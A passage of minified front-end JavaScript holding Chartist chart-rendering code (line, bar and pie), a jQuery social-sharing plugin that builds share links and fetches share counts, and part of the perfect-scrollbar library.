0,chartPadding:{top:15,right:15,bottom:5,left:10},fullWidth:!1,reverseData:!1,classNames:{chart:"ct-chart-line",label:"ct-label",labelGroup:"ct-labels",series:"ct-series",line:"ct-line",point:"ct-point",area:"ct-area",grid:"ct-grid",gridGroup:"ct-grids",gridBackground:"ct-grid-background",vertical:"ct-vertical",horizontal:"ct-horizontal",start:"ct-start",end:"ct-end"}};g.Line=g.Base.extend({constructor:function(t,n,e,r){g.Line.super.constructor.call(this,t,n,i,g.extend({},i,e),r)},createChart:function(l){var c=g.normalizeData(this.data,l.reverseData,!0);this.svg=g.createSvg(this.container,l.width,l.height,l.classNames.chart);var t=this.svg.elem("g").addClass(l.classNames.gridGroup),h=this.svg.elem("g"),n=this.svg.elem("g").addClass(l.classNames.labelGroup),f=g.createChartRect(this.svg,l,i.padding),p=void 0===l.axisX.type?new g.StepAxis(g.Axis.units.x,c.normalized.series,f,g.extend({},l.axisX,{ticks:c.normalized.labels,stretch:l.fullWidth})):l.axisX.type.call(g,g.Axis.units.x,c.normalized.series,f,l.axisX),d=void 0===l.axisY.type?new g.AutoScaleAxis(g.Axis.units.y,c.normalized.series,f,g.extend({},l.axisY,{high:(g.isNumeric(l.high)?l:l.axisY).high,low:(g.isNumeric(l.low)?l:l.axisY).low})):l.axisY.type.call(g,g.Axis.units.y,c.normalized.series,f,l.axisY);p.createGridAndLabels(t,n,this.supportsForeignObject,l,this.eventEmitter),d.createGridAndLabels(t,n,this.supportsForeignObject,l,this.eventEmitter),l.showGridBackground&&g.createGridBackground(t,f,l.classNames.gridBackground,this.eventEmitter),c.raw.series.forEach(function(r,i){var e=h.elem("g");e.attr({"ct:series-name":r.name,"ct:meta":g.serialize(r.meta)}),e.addClass([l.classNames.series,r.className||l.classNames.series+"-"+g.alphaNumerate(i)].join(" "));var o=[],a=[];c.normalized.series[i].forEach(function(t,n){var e={x:f.x1+p.projectValue(t,n,c.normalized.series[i]),y:f.y1-d.projectValue(t,n,c.normalized.series[i])};o.push(e.x,e.y),a.push({value:t,valueIndex:n,meta:g.getMetaData(r,n)})}.bind(this));var t,u,n={lineSmooth:g.getSeriesOption(r,l,"lineSmooth"),showPoint:g.getSeriesOption(r,l,"showPoint"),showLine:g.getSeriesOption(r,l,"showLine"),showArea:g.getSeriesOption(r,l,"showArea"),areaBase:g.getSeriesOption(r,l,"areaBase")},s=("function"==typeof n.lineSmooth?n.lineSmooth:n.lineSmooth?g.Interpolation.monotoneCubic():g.Interpolation.none())(o,a);n.showPoint&&s.pathElements.forEach(function(t){var n=e.elem("line",{x1:t.x,y1:t.y,x2:t.x+.01,y2:t.y},l.classNames.point).attr({"ct:value":[t.data.value.x,t.data.value.y].filter(g.isNumeric).join(","),"ct:meta":g.serialize(t.data.meta)});this.eventEmitter.emit("draw",{type:"point",value:t.data.value,index:t.data.valueIndex,meta:t.data.meta,series:r,seriesIndex:i,axisX:p,axisY:d,group:e,element:n,x:t.x,y:t.y})}.bind(this)),n.showLine&&(t=e.elem("path",{d:s.stringify()},l.classNames.line,!0),this.eventEmitter.emit("draw",{type:"line",values:c.normalized.series[i],path:s.clone(),chartRect:f,index:i,series:r,seriesIndex:i,seriesMeta:r.meta,axisX:p,axisY:d,group:e,element:t})),n.showArea&&d.range&&(n=Math.max(Math.min(n.areaBase,d.range.max),d.range.min),u=f.y1-d.projectValue(n),s.splitByCommand("M").filter(function(t){return 1<t.pathElements.length}).map(function(t){var n=t.pathElements[0],e=t.pathElements[t.pathElements.length-1];return t.clone(!0).position(0).remove(1).move(n.x,u).line(n.x,n.y).position(t.pathElements.length+1).line(e.x,u)}).forEach(function(t){var n=e.elem("path",{d:t.stringify()},l.classNames.area,!0);this.eventEmitter.emit("draw",{type:"area",values:c.normalized.series[i],path:t.clone(),series:r,seriesIndex:i,axisX:p,axisY:d,chartRect:f,index:i,group:e,element:n})}.bind(this)))}.bind(this)),this.eventEmitter.emit("created",{bounds:d.bounds,chartRect:f,axisX:p,axisY:d,svg:this.svg,options:l})}})}((window,document,t)),function(x){"use strict";var o={axisX:{offset:30,position:"end",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:x.noop,scaleMinSpace:30,onlyInteger:!1},axisY:{offset:40,position:"start",labelOffset:{x:0,y:0},showLabel:!0,showGrid:!0,labelInterpolationFnc:x.noop,scaleMinSpace:20,onlyInteger:!1},width:void 0,height:void 0,high:void 0,low:void 0,referenceValue:0,chartPadding:{top:15,right:15,bottom:5,left:10},seriesBarDistance:15,stackBars:!1,stackMode:"accumulate",horizontalBars:!1,distributeSeries:!1,reverseData:!1,showGridBackground:!1,classNames:{chart:"ct-chart-bar",horizontalBars:"ct-horizontal-bars",label:"ct-label",labelGroup:"ct-labels",series:"ct-series",bar:"ct-bar",grid:"ct-grid",gridGroup:"ct-grids",gridBackground:"ct-grid-background",vertical:"ct-vertical",horizontal:"ct-horizontal",start:"ct-start",end:"ct-end"}};x.Bar=x.Base.extend({constructor:function(t,n,e,r){x.Bar.super.constructor.call(this,t,n,o,x.extend({},o,e),r)},createChart:function(c){var h;c.distributeSeries?(h=x.normalizeData(this.data,c.reverseData,c.horizontalBars?"x":"y")).normalized.series=h.normalized.series.map(function(t){return[t]}):h=x.normalizeData(this.data,c.reverseData,c.horizontalBars?"x":"y"),this.svg=x.createSvg(this.container,c.width,c.height,c.classNames.chart+(c.horizontalBars?" "+c.classNames.horizontalBars:""));var t,n=this.svg.elem("g").addClass(c.classNames.gridGroup),e=this.svg.elem("g"),r=this.svg.elem("g").addClass(c.classNames.labelGroup);(t=c.stackBars&&0!==h.normalized.series.length?(i=x.serialMap(h.normalized.series,function(){return Array.prototype.slice.call(arguments).map(function(t){return t}).reduce(function(t,n){return{x:t.x+(n&&n.x)||0,y:t.y+(n&&n.y)||0}},{x:0,y:0})}),x.getHighLow([i],c,c.horizontalBars?"x":"y")):x.getHighLow(h.normalized.series,c,c.horizontalBars?"x":"y")).high=+c.high||(0===c.high?0:t.high),t.low=+c.low||(0===c.low?0:t.low);var f,p,d,g,v=x.createChartRect(this.svg,c,o.padding),i=c.distributeSeries&&c.stackBars?h.normalized.labels.slice(0,1):h.normalized.labels;c.horizontalBars?(f=d=void 0===c.axisX.type?new x.AutoScaleAxis(x.Axis.units.x,h.normalized.series,v,x.extend({},c.axisX,{highLow:t,referenceValue:0})):c.axisX.type.call(x,x.Axis.units.x,h.normalized.series,v,x.extend({},c.axisX,{highLow:t,referenceValue:0})),p=g=void 0===c.axisY.type?new x.StepAxis(x.Axis.units.y,h.normalized.series,v,{ticks:i}):c.axisY.type.call(x,x.Axis.units.y,h.normalized.series,v,c.axisY)):(p=d=void 0===c.axisX.type?new x.StepAxis(x.Axis.units.x,h.normalized.series,v,{ticks:i}):c.axisX.type.call(x,x.Axis.units.x,h.normalized.series,v,c.axisX),f=g=void 0===c.axisY.type?new x.AutoScaleAxis(x.Axis.units.y,h.normalized.series,v,x.extend({},c.axisY,{highLow:t,referenceValue:0})):c.axisY.type.call(x,x.Axis.units.y,h.normalized.series,v,x.extend({},c.axisY,{highLow:t,referenceValue:0})));var m=c.horizontalBars?v.x1+f.projectValue(0):v.y1-f.projectValue(0),y=[];p.createGridAndLabels(n,r,this.supportsForeignObject,c,this.eventEmitter),f.createGridAndLabels(n,r,this.supportsForeignObject,c,this.eventEmitter),c.showGridBackground&&x.createGridBackground(n,v,c.classNames.gridBackground,this.eventEmitter),h.raw.series.forEach(function(o,a){var u=a-(h.raw.series.length-1)/2,s=c.distributeSeries&&!c.stackBars?p.axisLength/h.normalized.series.length/2:c.distributeSeries&&c.stackBars?p.axisLength/2:p.axisLength/h.normalized.series[a].length/2,l=e.elem("g");l.attr({"ct:series-name":o.name,"ct:meta":x.serialize(o.meta)}),l.addClass([c.classNames.series,o.className||c.classNames.series+"-"+x.alphaNumerate(a)].join(" ")),h.normalized.series[a].forEach(function(t,n){var e,r=c.distributeSeries&&!c.stackBars?a:c.distributeSeries&&c.stackBars?0:n,i=c.horizontalBars?{x:v.x1+f.projectValue(t&&t.x?t.x:0,n,h.normalized.series[a]),y:v.y1-p.projectValue(t&&t.y?t.y:0,r,h.normalized.series[a])}:{x:v.x1+p.projectValue(t&&t.x?t.x:0,r,h.normalized.series[a]),y:v.y1-f.projectValue(t&&t.y?t.y:0,n,h.normalized.series[a])};p instanceof x.StepAxis&&(p.options.stretch||(i[p.units.pos]+=s*(c.horizontalBars?-1:1)),i[p.units.pos]+=c.stackBars||c.distributeSeries?0:u*c.seriesBarDistance*(c.horizontalBars?-1:1)),e=y[n]||m,y[n]=e-(m-i[p.counterUnits.pos]),void 0!==t&&((r={})[p.units.pos+"1"]=i[p.units.pos],r[p.units.pos+"2"]=i[p.units.pos],!c.stackBars||"accumulate"!==c.stackMode&&c.stackMode?(r[p.counterUnits.pos+"1"]=m,r[p.counterUnits.pos+"2"]=i[p.counterUnits.pos]):(r[p.counterUnits.pos+"1"]=e,r[p.counterUnits.pos+"2"]=y[n]),r.x1=Math.min(Math.max(r.x1,v.x1),v.x2),r.x2=Math.min(Math.max(r.x2,v.x1),v.x2),r.y1=Math.min(Math.max(r.y1,v.y2),v.y1),r.y2=Math.min(Math.max(r.y2,v.y2),v.y1),i=x.getMetaData(o,n),e=l.elem("line",r,c.classNames.bar).attr({"ct:value":[t.x,t.y].filter(x.isNumeric).join(","),"ct:meta":x.serialize(i)}),this.eventEmitter.emit("draw",x.extend({type:"bar",value:t,index:n,meta:i,series:o,seriesIndex:a,axisX:d,axisY:g,chartRect:v,group:l,element:e},r)))}.bind(this))}.bind(this)),this.eventEmitter.emit("created",{bounds:f.bounds,chartRect:v,axisX:d,axisY:g,svg:this.svg,options:c})}})}((window,document,t)),function(v){"use strict";var i={width:void 0,height:void 0,chartPadding:5,classNames:{chartPie:"ct-chart-pie",chartDonut:"ct-chart-donut",series:"ct-series",slicePie:"ct-slice-pie",sliceDonut:"ct-slice-donut",label:"ct-label"},startAngle:0,total:void 0,donut:!1,donutWidth:60,showLabel:!0,labelOffset:0,labelPosition:"inside",labelInterpolationFnc:v.noop,labelDirection:"neutral",reverseData:!1,ignoreEmptyValues:!1};function m(t,n,e){t=n.x>t.x;return t&&"explode"===e||!t&&"implode"===e?"start":t&&"implode"===e||!t&&"explode"===e?"end":"middle"}v.Pie=v.Base.extend({constructor:function(t,n,e,r){v.Pie.super.constructor.call(this,t,n,i,v.extend({},i,e),r)},createChart:function(o){var a,u,s=v.normalizeData(this.data),l=[],c=o.startAngle;this.svg=v.createSvg(this.container,o.width,o.height,o.donut?o.classNames.chartDonut:o.classNames.chartPie);var t=v.createChartRect(this.svg,o,i.padding),h=Math.min(t.width()/2,t.height()/2),f=o.total||s.normalized.series.reduce(function(t,n){return t+n},0),p=v.quantity(o.donutWidth);"%"===p.unit&&(p.value*=h/100),h-=o.donut?p.value/2:0,u="outside"===o.labelPosition||o.donut?h:"center"===o.labelPosition?0:h/2,u+=o.labelOffset;var d={x:t.x1+t.width()/2,y:t.y2+t.height()/2},g=1===s.raw.series.filter(function(t){return t.hasOwnProperty("value")?0!==t.value:0!==t}).length;s.raw.series.forEach(function(t,n){l[n]=this.svg.elem("g",null,null)}.bind(this)),o.showLabel&&(a=this.svg.elem("g",null,null)),s.raw.series.forEach(function(t,n){var e,r,i;0===s.normalized.series[n]&&o.ignoreEmptyValues||(l[n].attr({"ct:series-name":t.name}),l[n].addClass([o.classNames.series,t.className||o.classNames.series+"-"+v.alphaNumerate(n)].join(" ")),359.99<=(e=0<f?c+s.normalized.series[n]/f*360:0)-(r=Math.max(0,c-(0===n||g?0:.2)))&&(e=r+359.99),i=v.polarToCartesian(d.x,d.y,h,r),r=v.polarToCartesian(d.x,d.y,h,e),r=new v.Svg.Path(!o.donut).move(r.x,r.y).arc(h,h,0,180<e-c,0,i.x,i.y),o.donut||r.line(d.x,d.y),(i=l[n].elem("path",{d:r.stringify()},o.donut?o.classNames.sliceDonut:o.classNames.slicePie)).attr({"ct:value":s.normalized.series[n],"ct:meta":v.serialize(t.meta)}),o.donut&&i.attr({style:"stroke-width: "+p.value+"px"}),this.eventEmitter.emit("draw",{type:"slice",value:s.normalized.series[n],totalDataSum:f,index:n,meta:t.meta,series:t,group:l[n],element:i,path:r.clone(),center:d,radius:h,startAngle:c,endAngle:e}),o.showLabel&&(t=1===s.raw.series.length?{x:d.x,y:d.y}:v.polarToCartesian(d.x,d.y,u,c+(e-c)/2),i=(s.normalized.labels&&!v.isFalseyButZero(s.normalized.labels[n])?s.normalized.labels:s.normalized.series)[n],!(r=o.labelInterpolationFnc(i,n))&&0!==r||(i=a.elem("text",{dx:t.x,dy:t.y,"text-anchor":m(d,t,o.labelDirection)},o.classNames.label).text(""+r),this.eventEmitter.emit("draw",{type:"label",index:n,group:a,element:i,text:""+r,x:t.x,y:t.y}))),c=e)}.bind(this)),this.eventEmitter.emit("created",{chartRect:t,svg:this.svg,options:o})},determineAnchorPosition:m})}((window,document,t)),t}),function(a,u){function n(t,n){return n?t+n:""}function r(t){return t=(t+"").toString(),encodeURIComponent(t).replace(/!/g,"%21").replace(/'/g,"%27").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/\*/g,"%2A").replace(/" "/g,"%20")}function i(t,n){return t?r(t):n}function s(t,n){if(-1===t.indexOf("http:")&&-1===t.indexOf("https:")&&(t="http://"+t),n)for(;"/"===t.charAt(t.length-1);)t=t.substr(0,t.length-1);return t}function l(t,n){return!!(t=t.parents(".qs-container[data-qs-"+n+"]"))&&c(t,n)}function o(t){var n={},e=l(t,"url"),r=l(t,"title"),i=l(t,"suffix");container_image=l(t,"image"),container_description=l(t,"description");var o=c(t,"suffix")||i||"",i=c(t,"url")||e||u.location.href,e=c(t,"title")||r||"Sharing: ",r=c(t,"image")||container_image||"";return description=c(t,"description")||container_description||"",i=o?s(i,!0)+o:s(i,!1),n.src_url=encodeURIComponent(i),n.title=encodeURIComponent(e),n.image=encodeURIComponent(r),n.description=encodeURIComponent(description),n}var c=function(t,n){return!!t&&t.data("qs-"+n)},h={};h.default={extractParams:o,makeUrl:function(t){return console.error("did not provide service to share to"),null}},h["facebook-share"]={extractParams:o,makeUrl:function(t){return"javascript:window.open('"+("https://www.facebook.com/sharer/sharer.php?u="+t.src_url)+"','myFacebookWin','width=620,height=350'); void(0)"},getCount:function(t,n){a.ajax({url:"https://api.facebook.com/method/links.getStats?urls="+t+"&format=json",success:function(t){0<t.length?n(t[0].share_count):n(0)},dataType:"jsonp",crossDomain:!0})},icon:"facebook"},h["google-plus-share"]={extractParams:o,makeUrl:function(t){return"https://plus.google.com/share?url="+t.src_url},getCount:function(t,n){a.ajax({url:"https://clients6.google.com/rpc",success:function(t){console.log(t)},crossDomain:!0,datatype:"jsonp",body:[{method:"pos.plusones.get",id:"p",params:{nolog:!0,id:t,source:"widget",userId:"@viewer",groupId:"@self"},jsonrpc:"2.0",key:"p",apiVersion:"v1"}]})},icon:"google-plus"},h["hacker-news"]={extractParams:o,makeUrl:function(t){return"http://news.ycombinator.com/submitlink?u="+t.src_url+n("&t=",t.title)},getCount:function(t,n){a.ajax({url:"https://hn.algolia.com/api/v1/search?query=%22"+t+"%22&tags=story&advancedSyntax=true&attributesToRetrieve=points,url",success:function(t){0<t.hits.length?n(t.hits[0].points):n(0)},crossDomain:!0})},icon:"hacker-news"},h.linkedin={extractParams:function(t){var n=o(t),e=c(t,"summary");return source=c(t,"source"),e&&e.length<256&&(n.summary=i(e,null)),source&&source.length<200&&(n.source=i(source,null)),n.title&&200<n.title.length&&(n.title="Share on LinkedIn"),n},makeUrl:function(t){t="http://www.linkedin.com/shareArticle?mini=true&url="+t.src_url+n("&title=",t.title)+n("&summary=",t.summary)+n("&source=",t.source);return t="javascript:window.open('"+encodeURIComponent(t)+"','myLinkedinWin','width=620,height=350'); void(0)"},getCount:function(t,n){n(0)},icon:"linkedin"},h.mailto={extractParams:function(t){var n=o(t),e=c(t,"mail-body"),r=c(t,"subject"),t=c(t,"send-to");return n.mail_body=e?encodeURIComponent(e+" ")+n.src_url:n.title+encodeURIComponent(" ")+n.src_url,n.subject=i(r,n.title),n.send_to=t||"",n},makeUrl:function(t){return"mailto:"+t.send_to+n("?body=",t.mail_body)+n("&subject=",t.subject)},getCount:function(t,n){},icon:"envelope-o"},h.pinterest={extractParams:o,makeUrl:function(t){return"http://www.pinterest.com/pin/create/button/?url="+t.src_url+"&media="+t.image+"&description="+t.description},icon:"pinterest-p"},h.reddit={extractParams:o,makeUrl:function(t){return"http://www.reddit.com/submit?url="+t.src_url+n("&title=",t.title)},getCount:function(t,n){a.ajax({url:"http://buttons.reddit.com/button_info.json?url="+t,success:function(t){0<t.data.children.length?n(t.data.children[0].data.ups):n(0)},crossDomain:!0})},icon:"reddit"},h.twitter={extractParams:function(t){var n=o(t),e=c(t,"tweet-body"),t=c(t,"via-username");return n.tweet_body=e?i(e,n.title):r((e=n.title,decodeURIComponent(e).replace(/%20/g," "))),n.via_username=i(t,null),n},makeUrl:function(t){t="https://twitter.com/intent/tweet?url="+t.src_url+n("&text=",t.tweet_body)+n("&via=",t.via_username);return t="javascript:window.open('"+encodeURIComponent(t)+"','myTwitterWin','width=620,height=350'); void(0)"},getCount:function(t,n){a.ajax({url:"http://urls.api.twitter.com/1/urls/count.json?url="+t,success:function(t){n(t.count)},dataType:"jsonp",crossDomain:!0})},icon:"twitter"},u.quickShare=function(t){t=t||u.document,a(t).find(".qs-link").each(function(){var t=a(this),n=c(t,"service")||"default",e=c(t,"count-selector")||!1,r=t.children("i.qs-icon")||!1,i=h[n]||h.default,o=i.extractParams(t),n=i.makeUrl(o);n&&t.attr("href",n),r&&r.addClass("fa fa-"+i.icon),e&&i.getCount(o.src_url,function(t){a(e).text(t)})})}}(jQuery,window),function r(i,o,a){function u(e,t){if(!o[e]){if(!i[e]){var n="function"==typeof require&&require;if(!t&&n)return n(e,!0);if(s)return s(e,!0);n=new Error("Cannot find module '"+e+"'");throw n.code="MODULE_NOT_FOUND",n}n=o[e]={exports:{}};i[e][0].call(n.exports,function(t){var n=i[e][1][t];return u(n||t)},n,n.exports,r,i,o,a)}return o[e].exports}for(var s="function"==typeof require&&require,t=0;t<a.length;t++)u(a[t]);return u}({1:[function(t,n,e){"use strict";function r(t){t.fn.perfectScrollbar=function(n){return this.each(function(){var t;"object"==typeof n||void 0===n?(t=n,o.get(this)||i.initialize(this,t)):"update"===(t=n)?i.update(this):"destroy"===t&&i.destroy(this)})}}var i=t("../main"),o=t("../plugin/instances");"function"==typeof define&&define.amd?define(["jquery"],r):void 0!==(t=window.jQuery||window.$)&&r(t),n.exports=r},{"../main":7,"../plugin/instances":18}],2:[function(t,n,e){"use strict";e.add=function(t,n){var e;t.classList?t.classList.add(n):(e=n,(t=(n=t).className.split(" ")).indexOf(e)<0&&t.push(e),n.className=t.join(" "))},e.remove=function(t,n){var e;t.classList?t.classList.remove(n):(e=n,t=(n=t).className.split(" "),0<=(e=t.indexOf(e))&&t.splice(e,1),n.className=t.join(" "))},e.list=function(t){return t.classList?Array.prototype.slice.apply(t.classList):t.className.split(" ")}},{}],3:[function(t,n,e){"use strict";var r={e:function(t,n){t=document.createElement(t);return t.className=n,t},appendTo:function(t,n){return n.appendChild(t),t}};r.css=function(t,n,e){return"object"==typeof n?function(t,n){for(var e in n){var r=n[e];"number"==typeof r&&(r=r.toString()+"px"),t.style[e]=r}return t}(t,n):void 0===e?(r=n,window.getComputedStyle(t)[r]):(t=t,n=n,"number"==typeof(e=e)&&(e=e.toString()+"px"),t.style[n]=e,t);var r},r.matches=function(t,n){return void 0!==t.matches?t.matches(n):void 0!==t.matchesSelector?t.matchesSelector(n):void 0!==t.webkitMatchesSelector?t.webkitMatchesSelector(n):void 0!==t.mozMatchesSelector?t.mozMatchesSelector(n):void 0!==t.msMatchesSelector?t.msMatchesSelector(n):void 0},r.remove=function(t){void 0!==t.remove?t.remove():t.parentNode&&t.parentNode.removeChild(t)},r.queryChildren=function(t,n){return Array.prototype.filter.call(t.childNodes,function(t){return r.matches(t,n)})},n.exports=r},{}],4:[function(t,n,e){"use strict";function r(t){this.element=t,this.events={}}r.prototype.bind=function(t,n){void 0===this.events[t]&&(this.events[t]=[]),this.events[t].push(n),this.element.addEventListener(t,n,!1)},r.prototype.unbind=function(n,e){var r=void 0!==e;this.events[n]=this.events[n].filter(function(t){return!(!r||t===e)||(this.element.removeEventListener(n,t,!1),!1)},this)},r.prototype.unbindAll=function(){for(var t in this.events)this.unbind(t)};function i(){this.eventElements=[]}i.prototype.eventElement=function(n){var t=this.eventElements.filter(function(t){return t.element===n})[0];return void 0===t&&(t=new r(n),this.eventElements.push(t)),t},i.prototype.bind=function(t,n,e){this.eventElement(t).bind(n,e)},i.prototype.unbind=function(t,n,e){this.eventElement(t).unbind(n,e)},i.prototype.unbindAll=function(){for(var t=0;t<this.eventElements.length;t++)this.eventElements[t].unbindAll()},i.prototype.once=function(t,n,e){var r=this.eventElement(t),i=function(t){r.unbind(n,i),e(t)};r.bind(n,i)},n.exports=i},{}],5:[function(t,n,e){"use strict";function r(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}n.exports=function(){return r()+r()+"-"+r()+"-"+r()+"-"+r()+"-"+r()+r()+r()}},{}],6:[function(t,n,e){"use strict";var i=t("./class"),r=t("./dom"),o=e.toInt=function(t){return parseInt(t,10)||0},a=e.clone=function(t){if(t){if(t.constructor===Array)return t.map(a);if("object"!=typeof t)return t;var n,e={};for(n in t)e[n]=a(t[n]);return e}return null};e.extend=function(t,n){var e,r=a(t);for(e in n)r[e]=a(n[e]);return r},e.isEditable=function(t){return r.matches(t,"input,[contenteditable]")||r.matches(t,"select,[contenteditable]")||r.matches(t,"textarea,[contenteditable]")||r.matches(t,"button,[contenteditable]")},e.removePsClasses=function(t){for(var n=i.list(t),e=0;e<n.length;e++){var r=n[e];0===r.indexOf("ps-")&&i.remove(t,r)}},e.outerWidth=function(t){return o(r.css(t,"width"))+o(r.css(t,"paddingLeft"))+o(r.css(t,"paddingRight"))+o(r.css(t,"borderLeftWidth"))+o(r.css(t,"borderRightWidth"))},e.startScrolling=function(t,n){i.add(t,"ps-in-scrolling"),void 0!==n?i.add(t,"ps-"+n):(i.add(t,"ps-x"),i.add(t,"ps-y"))},e.stopScrolling=function(t,n){i.remove(t,"ps-in-scrolling"),void 0!==n?i.remove(t,"ps-"+n):(i.remove(t,"ps-x"),i.remove(t,"ps-y"))},e.env={isWebKit:"WebkitAppearance"in document.documentElement.style,supportsTouch:"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch,supportsIePointer:null!==window.navigator.msMaxTouchPoints}},{"./class":2,"./dom":3}],7:[function(t,n,e){"use strict";var r=t("./plugin/destroy"),i=t("./plugin/initialize"),t=t("./plugin/update");n.exports={initialize:i,update:t,destroy:r}},{"./plugin/destroy":9,"./plugin/initialize":17,"./plugin/update":21}],8:[function(t,n,e){"use strict";n.exports={handlers:["click-rail","drag-scrollbar","keyboard","wheel","touch"],maxScrollbarLength:null,minScrollbarLength:null,scrollXMarginOffset:0,scrollYMarginOffset:0,suppressScrollX:!1,suppressScrollY:!1,swipePropagation:!0,useBothWheelAxes:!1,wheelPropagation:!1,wheelSpeed:1,theme:"default"}},{}],9:[function(t,n,e){"use strict";var r=t("../lib/helper"),i=t("../lib/dom"),o=t("./instances");n.exports=function(t){var n=o.get(t);n&&(n.event.unbindAll(),i.remove(n.scrollbarX),i.remove(n.scrollbarY),i.remove(n.scrollbarXRail),i.remove(n.scrollbarYRail),r.removePsClasses(t),o.remove(t))}},{"../lib/dom":3,"../lib/helper":6,"./instances":18}],10:[function(t,n,e){"use strict";function r(e,r){function i(t){return t.getBoundingClientRect()}function t(t){t.stopPropagation()}r.event.bind(r.scrollbarY,"click",t),r.event.bind(r.scrollbarYRail,"click",function(t){var n=t.pageY-window.pageYOffset-i(r.scrollbarYRail).top>r.scrollbarYTop?1:-1;a(e,"top",e.scrollTop+n*r.containerHeight),o(e),t.stopPropagation()}),r.event.bind(r.scrollbarX,"click",t),r.event.bind(r.scrollbarXRail,"click",function(t){var n=t.pageX-window.pageXOffset-i(r.scrollbarXRail).left>r.scrollbarXLeft?1:-1;a(e,"left",e.scrollLeft+n*r.containerWidth),o(e),t.stopPropagation()})}var i=t("../instances"),o=t("../update-geometry"),a=t("../update-scroll");n.exports=function(t){r(t,i.get(t))}},{"../instances":18,"../update-geometry":19,"../update-scroll":20}],11:[function(t,n,e){"use strict";function r(r,i){function n(t){var n,e;n=t.pageX-o,e=a+n*i.railXRatio,n=Math.max(0,i.scrollbarXRail.getBoundingClientRect().left)+i.railXRatio*(i.railXWidth-i.scrollbarXWidth),i.scrollbarXLeft=e<0?0:n<e?n:e,e=u.toInt(i.scrollbarXLeft*(i.contentWidth-i.containerWidth)/(i.containerWidth-i.railXRatio*i.scrollbarXWidth))-i.negativeScrollAdjustment,c(r,"left",e),l(r),t.stopPropagation(),t.preventDefault()}function e(){u.stopScrolling(r,"x"),i.event.unbind(i.ownerDocument,"mousemove",n)}var o,a=null;i.event.bind(i.scrollbarX,"mousedown",function(t){o=t.pageX,a=u.toInt(s.css(i.scrollbarX,"left"))*i.railXRatio,u.startScrolling(r,"x"),i.event.bind(i.ownerDocument,"mousemove",n),i.event.once(i.ownerDocument,"mouseup",e),t.stopPropagation(),t.preventDefault()})}function i(r,i){function n(t){var n,e;n=t.pageY-o,e=a+n*i.railYRatio,n=Math.max(0,i.scrollbarYRail.getBoundingClientRect().top)+i.railYRatio*(i.railYHeight-i.scrollbarYHeight),i.scrollbarYTop=e<0?0:n<e?n:e,e=u.toInt(i.scrollbarYTop*(i.contentHeight-i.containerHeight)/(i.containerHeight-i.railYRatio*i.scrollbarYHeight)),c(r,"top",e),l(r),t.stopPropagation(),t.preventDefault()}function e(){u.stopScrolling(r,"y"),i.event.unbind(i.ownerDocument,"mousemove",n)}var o,a=null;i.event.bind(i.scrollbarY,"mousedown",function(t){o=t.pageY,a=u.toInt(s.css(i.scrollbarY,"top"))*i.railYRatio,u.startScrolling(r,"y"),i.event.bind(i.ownerDocument,"mousemove",n),i.event.once(i.ownerDocument,"mouseup",e),t.stopPropagation(),t.preventDefault()})}var u=t("../../lib/helper"),s=t("../../lib/dom"),o=t("../instances"),l=t("../update-geometry"),c=t("../update-scroll");n.exports=function(t){var n=o.get(t);r(t,n),i(t,n)}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],12:[function(t,n,e){"use strict";function r(o,a){var u=!1;a.event.bind(o,"mouseenter",function(){u=!0}),a.event.bind(o,"mouseleave",function(){u=!1});a.event.bind(a.ownerDocument,"keydown",function(t){if(!(t.isDefaultPrevented&&t.isDefaultPrevented()||t.defaultPrevented)){var n=l.matches(a.scrollbarX,":focus")||l.matches(a.scrollbarY,":focus");if(u||n){var e=document.activeElement||a.ownerDocument.activeElement;if(e){if("IFRAME"===e.tagName)e=e.contentDocument.activeElement;else for(;e.shadowRoot;)e=e.shadowRoot.activeElement;if(s.isEditable(e))return}var r=0,i=0;switch(t.which){case 37:r=t.metaKey?-a.contentWidth:t.altKey?-a.containerWidth:-30;break;case 38:i=t.metaKey?a.contentHeight:t.altKey?a.containerHeight:30;break;case 39:r=t.metaKey?a.contentWidth:t.altKey?a.containerWidth:30;break;case 40:i=t.metaKey?-a.contentHeight:t.altKey?-a.containerHeight:-30;break;case 33:i=90;break;case 32:i=t.shiftKey?90:-90;break;case 34:i=-90;break;case 35:i=t.ctrlKey?-a.contentHeight:-a.containerHeight;break;case 36:i=t.ctrlKey?o.scrollTop:a.containerHeight;break;default:return}h(o,"top",o.scrollTop-i),h(o,"left",o.scrollLeft+r),c(o),function(t,n){var e=o.scrollTop;if(0===t){if(!a.scrollbarYActive)return!1;if(0===e&&0<n||e>=a.contentHeight-a.containerHeight&&n<0)return!a.settings.wheelPropagation}if(e=o.scrollLeft,0===n){if(!a.scrollbarXActive)return!1;if(0===e&&t<0||e>=a.contentWidth-a.containerWidth&&0<t)return!a.settings.wheelPropagation}return!0}(r,i)&&t.preventDefault()}}})}var s=t("../../lib/helper"),l=t("../../lib/dom"),i=t("../instances"),c=t("../update-geometry"),h=t("../update-scroll");n.exports=function(t){r(t,i.get(t))}},{"../../lib/dom":3,"../../lib/helper":6,"../instances":18,"../update-geometry":19,"../update-scroll":20}],13:[function(t,n,e){"use strict";function r(i,o){function t(t){var n,e,r,e=(e=(n=t).deltaX,r=-1*n.deltaY,void 0!==e&&void 0!==r||(e=-1*n.wheelDeltaX/6,r=n.wheelDeltaY/6),n.deltaMode&&1===n.deltaMode&&(e*=10,r*=10),e!=e&&r!=r&&(e=0,r=n.wheelDelta),n.shiftKey?[-r,-e]:[e,r]),r=e[0],e=e[1];!function(t,n){var e=i.querySelector("textarea:hover, select[multiple]:hover, .ps-child:hover");if(e){if(!window.getComputedStyle(e).overflow.match(/(scroll|auto)/))return;var r=e.scrollHeight-e.clientHeight;if(0<r&&!(0===e.scrollTop&&0<n||e.scrollTop===r&&n<0))return 1;n=e.scrollLeft-e.clientWidth;if(0<n&&!(0===e.scrollLeft&&t<0||e.scrollLeft===n&&0<t))return 